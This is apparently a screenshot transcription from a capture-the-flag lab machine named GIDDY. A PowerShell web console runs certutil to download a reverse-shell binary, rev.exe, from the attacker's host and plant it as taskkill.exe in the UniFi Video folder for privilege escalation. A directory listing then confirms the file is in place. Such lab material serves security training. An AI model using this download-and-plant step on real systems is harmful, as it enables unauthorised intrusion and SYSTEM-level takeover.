 GIDDY:PSWA1 - Mozilla Firefox
GIDDY:PSWA1
https://10.10.10.104/Remote/en-US/console.aspx
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng PowerSploit/PowerVie... Veil-PowerView: A Us... PowerView-3.0 tips an...
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Stacy\Documents>
certutil.exe -split -f -urlcache http://10.10.14.21/rev.exe C:\ProgramData\unifi-video\taskkill.exe
****  Online  ****
  000000  ...
  2bf600
CertUtil: -URLCache command completed successfully.
PS C:\Users\Stacy\Documents>
dir C:\ProgramData\unifi-video\
    Directory: C:\ProgramData\unifi-video
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/16/2018   9:54 PM                bin
d-----        6/16/2018   9:55 PM                conf
d-----        6/16/2018  10:56 PM                data
d-----        6/16/2018   9:54 PM                email
d-----        6/16/2018   9:54 PM                fw
d-----        6/16/2018   9:54 PM                lib
d-----        2/15/2019  10:06 PM                logs
d-----        6/16/2018   9:55 PM                webapps
d-----        6/16/2018   9:55 PM                work
-a----        7/26/2017   6:10 PM         219136 avService.exe
-a----        6/17/2018  11:23 AM          31685 hs_err_pid1992.log
-a----        6/17/2018  11:23 AM      534204321 hs_err_pid1992.mdmp
-a----        8/16/2018   7:47 PM              0 hs_err_pid2036.mdmp
-a----        2/15/2019  10:49 PM        2881024 taskkill.exe
-a----        6/16/2018   9:54 PM            780 Ubiquiti UniFi Video.lnk
-a----        7/26/2017   6:10 PM          48640 UniFiVideo.exe
-a----        7/26/2017   6:10 PM          32038 UniFiVideo.ico
-a----        6/16/2018   9:54 PM          89050 Uninstall.exe
Submit Cancel History: Connected to: GIDDY Save Exit